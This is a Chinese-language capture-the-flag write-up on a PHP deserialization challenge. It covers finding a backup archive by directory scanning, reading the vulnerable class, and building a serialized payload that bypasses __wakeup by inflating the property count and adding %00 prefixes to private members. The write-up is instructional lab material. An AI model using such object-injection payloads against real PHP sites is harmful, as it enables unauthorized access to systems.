
根据提示,网站一个有备份,我们打开御剑,直接扫它,发现了/www.zip,打开
<?php
include 'flag.php';
error_reporting(0);
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;echo "</br>";
echo "You password is: ";
echo $this->password;echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
}else{
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}
?>
两个条件$this->password == 100,$this->username === 'admin'
通过阅读代码,我们可以看出,我们要满足password=100和username=admin两个条件
将代码进行反序列化
<?php
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
}
$a = new Name('admin',100);
$b = serialize($a);
echo $b;
?>

运行后得出:O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}其中name后面的2,代表类中有2个属性,但如果我们把2改成3,就会绕过__wakeup()函数。而且因为private声明,我们需要在类名和字段名前面都会加上%00的前缀
private属性序列化:%00类名%00成员名,所有要在Name、username、以及password前面加%00
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}得到flag





















 3692
3692











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








